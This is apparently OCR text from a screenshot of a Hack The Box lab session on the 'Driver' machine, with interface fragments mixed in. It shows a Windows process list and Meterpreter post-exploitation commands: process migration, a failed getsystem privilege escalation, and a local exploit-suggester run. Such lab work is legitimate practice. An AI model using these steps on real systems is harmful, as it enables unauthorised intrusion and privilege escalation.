 10.10.14.71
15:13
parallels@kali-linux-2022-2: ~/htb/driver
Hack The Box :: Hack The
File Actions Edit View Help
parallels@kali-linux-2022-2: ~
parallels@kali-linux-2022-2: ~/htb/driver
parallels@kali-linux-2022-2: ~
Kali Linux
Kali Tools
HACKTHEBOX
2 CONNECTIONS
zanidd93
2
24
Starting Point
Open Beta Season III
Machines
Challenges
Tracks
Rankings
Academy
Advanced Labs
Job Board
Universities
Enterprise
2784 824 sihost.exe x64 1 DRIVER\tony C:\Windows\System32\sihost.exe
3044 648 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3084 2724 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
3228 3204 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
3284 648 RuntimeBroker.ex x64 1 DRIVER\tony C:\Windows\System32\RuntimeBroker.exe
e
3560 648 ShellExperienceH x64 1 DRIVER\tony C:\Windows\SystemApps\ShellExperienceHost_
ost.exe cw5n1h2txyewy\ShellExperienceHost.exe
3652 648 SearchUI.exe x64 1 DRIVER\tony C:\Windows\SystemApps\Microsoft.Windows.Co
rtana_cw5n1h2txyewy\SearchUI.exe
4228 1836 w3wp.exe
4260 648 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
4392 3228 vmtoolsd.exe x64 1 DRIVER\tony C:\Program Files\VMware\VMware Tools\vmtoo
lsd.exe
4440 3228 OneDrive.exe x86 1 DRIVER\tony C:\Users\tony\AppData\Local\Microsoft\OneD
rive\OneDrive.exe
4484 648 WmiPrvSE.exe
4856 648 explorer.exe x64 1 DRIVER\tony C:\Windows\explorer.exe
meterpreter > migrate 3228
[*] Migrating from 2628 to 3228...
[*] Migration completed successfully.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > run multi/recon/local_exploit
Driver
is online
ed Difficulty
zanidd
Submit Root Flag